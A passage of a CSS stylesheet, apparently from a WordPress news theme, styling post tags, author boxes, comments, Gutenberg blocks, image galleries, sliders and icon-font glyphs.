  height: 20px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-left: 4px;
  line-height: 8px;
  color: #111111;
  padding: 5px 8px;
  height: 20px;
}
.td-post-small-box a:hover {
  color: #fff;
  background-color: #4db2ec;
  border-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Tags
*/
.td-tags {
  margin: 0 0 30px 0;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 4px;
}
.td-tags span,
.td-tags a {
  margin-right: 4px;
  margin-left: 0;
}
/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev-content {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  word-break: break-word;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #222;
  line-height: 21px;
  margin-bottom: 43px;
}
.td-post-next-prev-content a:hover {
  color: #4db2ec;
}
.td-post-next-post {
  text-align: right;
}
.td-next-prev-separator {
  display: none;
}
#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-outer-wrap .td-post-prev-post,
  #td-outer-wrap .td-post-next-post {
    width: 50%;
    float: left;
  }
}
/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
  border: 1px solid #ededed;
  padding: 21px;
  margin-bottom: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap {
    text-align: center;
  }
}
.author-box-wrap .avatar {
  float: left;
  max-width: 96px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .avatar {
    margin-bottom: 5px;
    float: none;
  }
}
.author-box-wrap .desc {
  margin-left: 117px;
  font-size: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .desc {
    margin-left: 0;
  }
}
.author-box-wrap .td-social-icon-wrap .td-icon-font {
  color: #222;
}
.author-box-wrap .td-author-social {
  margin-bottom: -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social a:hover {
  color: #4db2ec;
}
.author-box-wrap .td-author-social .td-icon-font {
  font-size: 15px;
  width: auto;
  min-width: 18px;
  height: auto;
  margin-right: 15px;
}
.td-author-name {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-name a:hover {
  color: #4db2ec;
}
.td-author-url {
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 6px;
}
.td-author-url a {
  color: #444;
}
.td-author-url a:hover {
  color: #4db2ec;
}
/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
  width: 100%;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
  margin-bottom: 0;
}
.single.wpb-js-composer .td-post-content .tdc-row {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Default Post Template
*/
.td-post-content p:empty {
  display: none;
}
.td-post-featured-image {
  position: relative;
}
.td-post-featured-image img {
  display: block;
  margin-bottom: 26px;
  width: 100%;
}
.td-post-featured-image .wp-caption-text {
  margin-bottom: 26px;
  z-index: 1;
}
.td-post-content {
  margin-top: 21px;
  padding-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-content {
    margin-top: 16px;
  }
}
.td-post-content p {
  word-wrap: break-word;
}
.td-post-content img {
  display: block;
}
.td-post-content table {
  margin-bottom: 21px;
}
.td-post-content .td-gallery {
  clear: both;
}
.td-post-content .fb-video {
  margin-bottom: 26px;
}
.td-post-content #fb-root + p {
  margin: 0;
}
.td-post-template-default .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-default .td-post-title div.td-post-views {
  margin-right: 0;
}
@media (max-width: 1018px) {
  .td-post-template-default .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-default .td-post-featured-image img {
  width: auto;
}
.td-post-template-default .wpb_video_wrapper {
  margin-bottom: 26px;
}
.td-post-template-default .wpb_video_wrapper .fb-video {
  margin-bottom: 0;
}
.td-post-template-default .wpb_video_wrapper iframe {
  display: block;
}
.td-post-template-default .wpb_video_wrapper .twitter-video {
  max-width: none !important;
}
.td-post-template-default .wpb_video_wrapper video {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    Comment section
*/
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 20px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 14px;
  line-height: 1;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment cite {
    font-size: 16px;
  }
}
.comment cite a {
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment cite a {
    display: block;
  }
}
.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
  margin-left: 56px;
  display: table-row;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  margin-left: 70px;
  padding-top: 16px;
  border-top: 1px dashed #ededed;
  margin-top: 13px;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .comment .children {
    margin-left: 34px;
  }
}
.comment .children .children {
  margin-left: 56px;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .comment .children .children {
    margin-left: 0;
  }
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  top: 5px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    top: 0;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
  margin-left: 56px;
}
.td-comments-title-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #747474;
  padding-left: 10px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-edit-link {
  font-size: 11px;
  line-height: 1;
  padding-left: 10px;
  /* responsive 500px phone */
}
.comment-edit-link:hover {
  text-decoration: underline;
}
@media (max-width: 500px) {
  .comment-edit-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-meta {
  margin-top: 3px;
}
.comment-respond {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-respond {
    margin-left: 0 !important;
  }
}
.comment-reply-link {
  font-size: 11px;
  color: #747474;
}
.comment-reply-link:hover {
  color: #4db2ec;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 10px;
  margin-top: -10px;
}
/*  ----------------------------------------------------------------------------
    Comment form
*/
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 7px;
  margin-top: 10px;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
  /* responsive portrait phone */
}
.logged-in-as a:hover {
  color: #4db2ec;
}
@media (max-width: 767px) {
  .logged-in-as a:last-child {
    display: block;
    float: right;
  }
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
}
#cancel-comment-reply-link:hover {
  color: #4db2ec;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.td-login-comment {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-login-comment {
    background-color: #222;
    width: 100%;
    margin-top: 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
  }
  .td-login-comment a {
    color: #fff;
    padding: 14px 0 15px;
    line-height: 19px;
    display: block;
  }
}
.comments .comment-form .submit {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comments .comment-form .submit {
    width: 100%;
    font-size: 15px;
    font-weight: bold;
    padding: 15px 0;
    text-transform: uppercase;
  }
}
.comments {
  clear: both;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
  display: none;
}
.comment-form textarea {
  display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-pagination {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-pagination {
    margin-bottom: 25px;
    margin-left: -3%;
    margin-right: -3%;
    text-align: center;
  }
  .comment-pagination a {
    background-color: #222;
    color: #fff;
    padding: 14px 0;
    display: inline-block;
    width: 45%;
    text-align: center;
    line-height: 1;
    margin: 0 2%;
    font-size: 13px;
  }
}
.comment-list li:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-list li:last-child {
    border: none;
  }
}
.comment-form-cookies-consent label {
  margin-left: 8px;
}
.comment-form-cookies-consent * {
  vertical-align: middle;
}
/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/
.wp-block-image figcaption {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-align: left;
  margin: 6px 0 26px 0;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.wp-block-image.alignfull figcaption {
  margin-right: 20px;
  margin-left: 20px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  font-size: 11px;
  line-height: 17px;
}
.wp-block-gallery.alignnone {
  display: flex;
}
.wp-block-categories {
  padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
  list-style-type: none;
}
.wp-block-categories ul {
  margin: 5px 0 0;
  padding-left: 26px;
}
.wp-block-categories li {
  margin-left: 0;
  margin-bottom: 5px;
}
.wp-block-categories li:last-child {
  margin-bottom: 0;
}
.wp-block-categories a {
  color: #000;
}
.wp-block-categories a:hover {
  text-decoration: none;
  color: #4db2ec;
}
.wp-block-categories .td-widget-no {
  float: right;
}
.wp-block-categories .td-widget-no:before {
  content: '(';
}
.wp-block-categories .td-widget-no:after {
  content: ')';
}
.wp-block-categories select {
  height: 30px;
  margin-bottom: 10px;
  margin-top: 13px;
  padding: 0 5px;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: 36px;
  line-height: 1.2;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  font-size: 13px;
}
.wp-block-quote cite {
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
.wp-block-archives {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.wp-block-archives li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin-left: 0 !important;
}
.wp-block-archives li a {
  color: #222222;
}
.wp-block-archives li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  display: flex;
  margin: 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  font-size: 12px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
  margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
  color: #222222;
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) li {
  list-style: none;
  margin-bottom: 8px !important;
  margin-left: 0;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
  font-family: 'Roboto', sans-serif;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
  border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
  display: inline-block;
  color: #222222;
  line-height: 21px;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
  color: #4db2ec;
  text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  background-color: #444 !important;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 2px;
  border-style: solid;
  transition: all 0.1s ease;
  -webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
  color: #4db2ec;
  border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #444;
  color: #fff;
  text-decoration: none !important;
}
.td-pb-span12 .alignwide {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  width: 1400px;
  max-width: 100vw;
}
.td-pb-span12 .alignwide img,
.td-pb-span12 .alignwide video,
.td-pb-span12 .alignwide.wp-block-embed iframe {
  padding: 0 calc((100% - 100vw) / 2);
}
.td-pb-span12 .alignwide.wp-block-video video {
  width: 100%;
}
.td-pb-span12 .alignwide.wp-block-embed iframe {
  width: 100%;
}
.td-pb-span12 .alignfull {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  width: 100vw !important;
  max-width: none !important;
  margin-left: 0;
  margin-right: 0;
}
.td-pb-span12 .alignfull.wp-block-cover.has-parallax {
  left: auto;
  transform: none;
  margin-left: calc((-100vw + 100%) / 2);
}
.td-pb-span12 .alignfull.wp-block-columns {
  padding-left: 8px;
  padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
  padding-bottom: 56.25%;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-left: 8px;
  padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed iframe {
  width: 100%;
}
.tdc-column:not(.td-pb-span12) .alignwide {
  width: 100% !important;
  margin-left: 0 !important;
}
.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote {
  margin-left: 0;
  margin-right: 0;
}
.wp-block-media-text {
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-bottom: 20px;
  width: 100%;
  padding: 0 2%;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin: 0;
}
.gallery-item .gallery-icon img {
  display: inline-block;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin: 0 -2% 20px;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  margin-bottom: 30px;
  position: relative;
}
.gallery-columns-1 .gallery-item img {
  display: block;
}
.gallery-columns-1 .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  background-color: #0e0e0e;
  color: white;
  font-size: 12px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.post_td_gallery {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 44px;
  background-color: #111;
}
.td-gallery-title {
  font-style: italic;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  padding: 16px 20px;
  width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-title {
    width: 65%;
    font-size: 13px;
    line-height: 17px;
    padding: 16px;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 28px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: inline-block;
  margin-right: 7px;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-count {
    margin-right: 0;
  }
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but {
    margin-right: 8px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 16px;
  padding: 0 4px;
  /* responsive portrait phone */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    padding: 0 6px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
  content: '\e80c';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
  content: '\e80d';
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 4px 6px;
  text-align: left;
  font-style: italic;
  line-height: 1;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
}
.td-button {
  margin: 0 4.2px 0 4.3px;
  background-size: cover !important;
}
.td-doubleSlider-1 {
  overflow: hidden;
  width: auto;
  height: 580px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-1 {
    height: 420px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 {
    height: 260px;
  }
}
.td-doubleSlider-1 .td-slide-galery-figure {
  height: 580px;
  text-align: center;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 740px;
    height: 420px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100%;
    height: 260px;
  }
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none;
  max-height: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item img {
    max-width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
.td-slide-on-2-columns .td-gallery-title {
  width: 73%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-gallery-title {
    width: 65%;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  height: 420px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 260px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 640px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 484px;
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100%;
    height: 260px;
  }
}
.td-slide-on-2-columns .td-button {
  margin: 0 5px;
}
.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 200px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 140px;
  }
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 300px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
  }
}
.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 360px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 260px;
  }
}
.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 320px;
  }
}
.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 260px;
  }
}
.td-doubleSlider-2 {
  padding: 20px 0 10px 0;
  height: 80px !important;
  width: 100%;
  background-color: #111;
  visibility: hidden;
  /* responsive portrait phone */
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  top: -10px;
  display: inline-block;
  width: 80px !important;
  height: 60px;
  background-size: cover !important;
  background-position: center !important;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-2 .td-button {
    top: -9px !important;
    width: 56px !important;
    height: 58px;
  }
}
.td-doubleSlider-2 .td-button:hover {
  cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
  height: 60px;
  width: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-2 .td-button .td-border {
    height: 58px;
    width: 56px;
  }
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
  padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -15px;
  margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
  visibility: visible;
}
.td-slide-galery-figure {
  width: 100% !important;
}
@font-face {
  font-family: 'newspaper';
  src: url('images/icons/newspaper.eot?19');
  src: url('images/icons/newspaper.eot?19#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?19') format('woff'), url('images/icons/newspaper.ttf?19') format('truetype'), url('images/icons/newspaper.svg?19#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'newspaper';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
